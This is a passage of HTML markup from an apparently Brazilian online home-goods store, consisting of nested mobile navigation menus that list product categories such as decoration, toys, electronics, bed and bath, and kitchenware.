    </svg></button></li><li class="mobile-menu__nav-item"><a href="/collections/escadas" class="mobile-menu__nav-link" data-type="menuitem">Escadas</a></li><li class="mobile-menu__nav-item"><a href="/collections/lixos-e-lixeiras" class="mobile-menu__nav-link" data-type="menuitem">Lixos e Lixeiras</a></li></ul></div>
        </div><div id="mobile-panel-4" class="mobile-menu__panel is-nested">
          <div class="mobile-menu__section is-sticky">
            <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
          </div>

          <div class="mobile-menu__section"><ul class="mobile-menu__nav" data-type="menu" role="list">
                <li class="mobile-menu__nav-item">
                  <a href="/collections/decoracao" class="mobile-menu__nav-link text--strong">Decoração</a>
                </li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-4-0" data-action="open-panel">Móveis<svg focusable="false" class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><a href="/collections/natalinos" class="mobile-menu__nav-link" data-type="menuitem">Natalinos</a></li><li class="mobile-menu__nav-item"><a href="/collections/alimentos-cenograficos" class="mobile-menu__nav-link" data-type="menuitem">Alimentos Cenográficos</a></li><li class="mobile-menu__nav-item"><a href="/collections/abajur" class="mobile-menu__nav-link" data-type="menuitem">Abajur</a></li><li class="mobile-menu__nav-item"><a href="/collections/plantas-flores-artificiais" class="mobile-menu__nav-link" data-type="menuitem">Plantas & Flores Artificiais</a></li><li class="mobile-menu__nav-item"><a href="/collections/cortinas" class="mobile-menu__nav-link" data-type="menuitem">Cortinas</a></li><li class="mobile-menu__nav-item"><a href="/collections/vasos-2" class="mobile-menu__nav-link" data-type="menuitem">Vasos Decorativos</a></li><li class="mobile-menu__nav-item"><a href="/collections/centros-de-mesa" class="mobile-menu__nav-link" data-type="menuitem">Centros de Mesa</a></li><li class="mobile-menu__nav-item"><a href="/collections/porta-retratos" class="mobile-menu__nav-link" data-type="menuitem">Porta Retratos</a></li><li class="mobile-menu__nav-item"><a href="/collections/bandejas-decorativas" class="mobile-menu__nav-link" data-type="menuitem">Bandejas Decorativas</a></li><li class="mobile-menu__nav-item"><a href="/collections/relogios" class="mobile-menu__nav-link" data-type="menuitem">Relógios</a></li><li class="mobile-menu__nav-item"><a href="/collections/quadros" class="mobile-menu__nav-link" data-type="menuitem">Quadros</a></li><li class="mobile-menu__nav-item"><a href="/collections/tapetes" class="mobile-menu__nav-link" data-type="menuitem">Tapetes</a></li><li class="mobile-menu__nav-item"><a href="/collections/objetos-ornamentais" class="mobile-menu__nav-link" data-type="menuitem">Objetos Ornamentais</a></li><li class="mobile-menu__nav-item"><a href="/collections/casticais" class="mobile-menu__nav-link" data-type="menuitem">Castiçais</a></li><li class="mobile-menu__nav-item"><a href="/collections/almofadas" class="mobile-menu__nav-link" data-type="menuitem">Almofadas</a></li></ul></div>
        </div><div id="mobile-panel-5" class="mobile-menu__panel is-nested">
          <div class="mobile-menu__section is-sticky">
            <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
          </div>

          <div class="mobile-menu__section"><ul class="mobile-menu__nav" data-type="menu" role="list">
                <li class="mobile-menu__nav-item">
                  <a href="/collections/area-externa" class="mobile-menu__nav-link text--strong">Área Externa</a>
                </li><li class="mobile-menu__nav-item"><a href="/collections/jardinagem" class="mobile-menu__nav-link" data-type="menuitem">Jardinagem</a></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-5-1" data-action="open-panel">Móveis Externos<svg focusable="false" class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-5-2" data-action="open-panel">Camping e Lazer<svg focusable="false" class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li></ul></div>
        </div><div id="mobile-panel-6" class="mobile-menu__panel is-nested">
          <div class="mobile-menu__section is-sticky">
            <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
          </div>

          <div class="mobile-menu__section"><ul class="mobile-menu__nav" data-type="menu" role="list">
                <li class="mobile-menu__nav-item">
                  <a href="/collections/papelaria" class="mobile-menu__nav-link text--strong">Papelaria</a>
                </li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-6-0" data-action="open-panel">Escritório<svg focusable="false" class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-6-1" data-action="open-panel">Escolar<svg focusable="false" class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li></ul></div>
        </div><div id="mobile-panel-7" class="mobile-menu__panel is-nested">
          <div class="mobile-menu__section is-sticky">
            <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
          </div>

          <div class="mobile-menu__section"><ul class="mobile-menu__nav" data-type="menu" role="list">
                <li class="mobile-menu__nav-item">
                  <a href="/collections/brinquedos" class="mobile-menu__nav-link text--strong">Brinquedos</a>
                </li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-7-0" data-action="open-panel">Bonecas e Cia<svg focusable="false" class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><a href="/collections/brincando-de-casinha" class="mobile-menu__nav-link" data-type="menuitem">Brincando de Casinha</a></li><li class="mobile-menu__nav-item"><a href="/collections/bonecos-e-cia" class="mobile-menu__nav-link" data-type="menuitem">Bonecos e Cia</a></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-7-3" data-action="open-panel">Carrinhos e Cia<svg focusable="false" class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-7-4" data-action="open-panel">Carrinhos de Passeio<svg focusable="false" class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><a href="/collections/dinossauros" class="mobile-menu__nav-link" data-type="menuitem">Dinossauros</a></li><li class="mobile-menu__nav-item"><a href="/collections/educativos-1" class="mobile-menu__nav-link" data-type="menuitem">Educativos</a></li><li class="mobile-menu__nav-item"><a href="/collections/diversao" class="mobile-menu__nav-link" data-type="menuitem">Diversão</a></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-7-8" data-action="open-panel">Jogos<svg focusable="false" class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-7-9" data-action="open-panel">Atividades Criativas<svg focusable="false" class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-7-10" data-action="open-panel">Atividades Esportivas<svg focusable="false" class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><a href="/collections/chocalhos" class="mobile-menu__nav-link" data-type="menuitem">Chocalhos</a></li></ul></div>
        </div><div id="mobile-panel-0-0" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu" role="list">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/cama-mesa-e-banho-1" class="mobile-menu__nav-link text--strong">Cama, Mesa e Banho</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/jogos-de-cama" class="mobile-menu__nav-link" data-type="menuitem">Jogos de Cama</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/toalhas-de-banho" class="mobile-menu__nav-link" data-type="menuitem">Toalhas de Banho</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/toalhas-de-rosto" class="mobile-menu__nav-link" data-type="menuitem">Toalhas de Rosto</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/mantas" class="mobile-menu__nav-link" data-type="menuitem">Mantas</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/travesseiros" class="mobile-menu__nav-link" data-type="menuitem">Travesseiros</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/fronhas" class="mobile-menu__nav-link" data-type="menuitem">Fronhas</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/lencois-avulsos" class="mobile-menu__nav-link" data-type="menuitem">Lençois Avulsos</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/capas" class="mobile-menu__nav-link" data-type="menuitem">Capas</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-0-1" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu" role="list">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/pets" class="mobile-menu__nav-link text--strong">Pets</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/brinquedos-para-pets" class="mobile-menu__nav-link" data-type="menuitem">Brinquedos para Pets</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/camas-para-pets" class="mobile-menu__nav-link" data-type="menuitem">Camas para Pets</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/acessorios-para-pets" class="mobile-menu__nav-link" data-type="menuitem">Acessórios para Pets</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-0-2" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu" role="list">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/eletronicos" class="mobile-menu__nav-link text--strong">Eletrônicos</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/ventilador-de-mesa" class="mobile-menu__nav-link" data-type="menuitem">Ventilador de Mesa</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/ventilador-de-coluna" class="mobile-menu__nav-link" data-type="menuitem">Ventilador de Coluna</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/ventilador-portatil" class="mobile-menu__nav-link" data-type="menuitem">Ventilador Portátil</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/ferros-de-passar" class="mobile-menu__nav-link" data-type="menuitem">Ferros de Passar</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/chaleiras-eletricas" class="mobile-menu__nav-link" data-type="menuitem">Chaleiras Elétricas</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/cafeteiras" class="mobile-menu__nav-link" data-type="menuitem">Cafeteiras Elétricas</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/churrasqueiras-eletricas" class="mobile-menu__nav-link" data-type="menuitem">Churrasqueiras Elétricas</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/marmita-eletrica" class="mobile-menu__nav-link" data-type="menuitem">Marmita Elétrica</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/liquidificadores" class="mobile-menu__nav-link" data-type="menuitem">Liquidificadores</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/fogareiro" class="mobile-menu__nav-link" data-type="menuitem">Fogareiro</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/fritadeiras" class="mobile-menu__nav-link" data-type="menuitem">Fritadeiras</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/sanduicheiras" class="mobile-menu__nav-link" data-type="menuitem">Sanduicheiras</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/secadores" class="mobile-menu__nav-link" data-type="menuitem">Secadores</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/aparadores-e-cortadores" class="mobile-menu__nav-link" data-type="menuitem">Aparadores e Cortadores</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/pipoqueira-eletrica" class="mobile-menu__nav-link" data-type="menuitem">Pipoqueira Elétrica</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/ar-condicionado" class="mobile-menu__nav-link" data-type="menuitem">Ar Condicionado</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/acessorios" class="mobile-menu__nav-link" data-type="menuitem">Acessórios</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-0-3" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu" role="list">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/linha-bebe" class="mobile-menu__nav-link text--strong">Linha Bebê</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/mesinha-infantil" class="mobile-menu__nav-link" data-type="menuitem">Mesinha Infantil</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/banquinho-infantil" class="mobile-menu__nav-link" data-type="menuitem">Banquinho Infantil</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/banquinho-infantil" class="mobile-menu__nav-link" data-type="menuitem">Cadeira Infantil</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/balde-infantil" class="mobile-menu__nav-link" data-type="menuitem">Balde Infantil</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/penico-infantil" class="mobile-menu__nav-link" data-type="menuitem">Penico Infantil</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/bacia-infantil" class="mobile-menu__nav-link" data-type="menuitem">Bacia Infantil</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/banheira-infantil-1" class="mobile-menu__nav-link" data-type="menuitem">Banheira Infantil</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/cabide-infantil" class="mobile-menu__nav-link" data-type="menuitem">Cabide Infantil</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/cesto-infantil" class="mobile-menu__nav-link" data-type="menuitem">Cesto Infantil</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/talher-infantil" class="mobile-menu__nav-link" data-type="menuitem">Talher Infantil</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/mickey-e-minnie" class="mobile-menu__nav-link" data-type="menuitem">Mickey e Minnie</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/stitch" class="mobile-menu__nav-link" data-type="menuitem">Stitch</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-0-4" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu" role="list">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/higiene-e-beleza" class="mobile-menu__nav-link text--strong">Bem Estar</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/escovas-1" class="mobile-menu__nav-link" data-type="menuitem">Escovas</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/porta-remedios" class="mobile-menu__nav-link" data-type="menuitem">Porta Remédios</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/espelhos" class="mobile-menu__nav-link" data-type="menuitem">Espelhos</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-0-5" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu" role="list">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/banheiro" class="mobile-menu__nav-link text--strong">Banheiro</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/acessorios-para-banheiros" class="mobile-menu__nav-link" data-type="menuitem">Acessórios para Banheiros</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/desentupidor" class="mobile-menu__nav-link" data-type="menuitem">Desentupidor</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/escovas-sanitarias" class="mobile-menu__nav-link" data-type="menuitem">Escovas Sanitárias</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/tapetes-para-banheiro" class="mobile-menu__nav-link" data-type="menuitem">Tapetes para Banheiro</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-1-0" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu" role="list">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/panelas" class="mobile-menu__nav-link text--strong">Panelas e Cia</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/conjuntos-de-panelas" class="mobile-menu__nav-link" data-type="menuitem">Conjuntos de Panelas</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/panelas-diversas" class="mobile-menu__nav-link" data-type="menuitem">Panelas Diversas</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/cafeteiras-1" class="mobile-menu__nav-link" data-type="menuitem">Cafeteiras</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/cacarola" class="mobile-menu__nav-link" data-type="menuitem">Caçarola</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/cuscuzeira" class="mobile-menu__nav-link" data-type="menuitem">Cuscuzeira</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/tampas-para-panelas" class="mobile-menu__nav-link" data-type="menuitem">Tampas para Panelas</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/panquequeira" class="mobile-menu__nav-link" data-type="menuitem">Panquequeira</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/frigideira" class="mobile-menu__nav-link" data-type="menuitem">Frigideiras</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/omeleteira" class="mobile-menu__nav-link" data-type="menuitem">Omeleteiras</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/panela-de-pressao" class="mobile-menu__nav-link" data-type="menuitem">Panela de Pressão</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/pipoqueiras" class="mobile-menu__nav-link" data-type="menuitem">Pipoqueiras</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/chaleira" class="mobile-menu__nav-link" data-type="menuitem">Chaleira</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-1-1" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu" role="list">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/itens-para-assar" class="mobile-menu__nav-link text--strong">Forno e Cia</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/assadeiras" class="mobile-menu__nav-link" data-type="menuitem">Assadeiras</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/formas-de-bolo" class="mobile-menu__nav-link" data-type="menuitem">Formas de Bolo</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/refratarios" class="mobile-menu__nav-link" data-type="menuitem">Refratários</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/formas-para-airfyer" class="mobile-menu__nav-link" data-type="menuitem">Formas para Airfyer</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-1-2" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu" role="list">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/utensilios-de-cozinha" class="mobile-menu__nav-link text--strong">Utensílios de Cozinha</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/batedores" class="mobile-menu__nav-link" data-type="menuitem">Batedores</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/colheres" class="mobile-menu__nav-link" data-type="menuitem">Colheres</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/facas" class="mobile-menu__nav-link" data-type="menuitem">Facas</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/cortadores" class="mobile-menu__nav-link" data-type="menuitem">Cortadores</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/talheres-de-mesa" class="mobile-menu__nav-link" data-type="menuitem">Talheres de Mesa</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/espatulas" class="mobile-menu__nav-link" data-type="menuitem">Espátulas</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/colher-medidora" class="mobile-menu__nav-link" data-type="menuitem">Colher Medidora</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/coadores" class="mobile-menu__nav-link" data-type="menuitem">Coadores</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/conchas" class="mobile-menu__nav-link" data-type="menuitem">Conchas</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/escumadeira" class="mobile-menu__nav-link" data-type="menuitem">Escumadeiras</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/garfos" class="mobile-menu__nav-link" data-type="menuitem">Garfos</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/talheres-de-servir" class="mobile-menu__nav-link" data-type="menuitem">Talheres de Servir</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/raladores" class="mobile-menu__nav-link" data-type="menuitem">Raladores</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/prensa-francesa" class="mobile-menu__nav-link" data-type="menuitem">Prensa Francesa</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/saleiros" class="mobile-menu__nav-link" data-type="menuitem">Saleiros</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-1-3" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu" role="list">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/acessorios-de-cozinha" class="mobile-menu__nav-link text--strong">Acessórios de Cozinha</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/abridores" class="mobile-menu__nav-link" data-type="menuitem">Abridores</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/afiador-de-facas" class="mobile-menu__nav-link" data-type="menuitem">Afiador de Facas</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/balanca-de-cozinha" class="mobile-menu__nav-link" data-type="menuitem">Balança de Cozinha</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/descansa-panelas" class="mobile-menu__nav-link" data-type="menuitem">Descansa Panelas</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/infusores" class="mobile-menu__nav-link" data-type="menuitem">Infusores</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/escorredores" class="mobile-menu__nav-link" data-type="menuitem">Escorredores</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/espremedores" class="mobile-menu__nav-link" data-type="menuitem">Espremedores</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/porta-talheres" class="mobile-menu__nav-link" data-type="menuitem">Porta Talheres</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/potes-diversos" class="mobile-menu__nav-link" data-type="menuitem">Potes Diversos</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/potes-hermeticos" class="mobile-menu__nav-link" data-type="menuitem">Potes Herméticos</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/prendedores" class="mobile-menu__nav-link" data-type="menuitem">Prendedores</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/tabuas-de-corte" class="mobile-menu__nav-link" data-type="menuitem">Tábuas de Corte</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/porta-detergente" class="mobile-menu__nav-link" data-type="menuitem">Porta Detergente</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/formas-para-sorvete" class="mobile-menu__nav-link" data-type="menuitem">Formas para Sorvete</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/porta-pao" class="mobile-menu__nav-link" data-type="menuitem">Porta Pão</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/suportes-para-galao" class="mobile-menu__nav-link" data-type="menuitem">Suportes para Galão</a>
                      </li><li class="mobile-menu__nav-item">
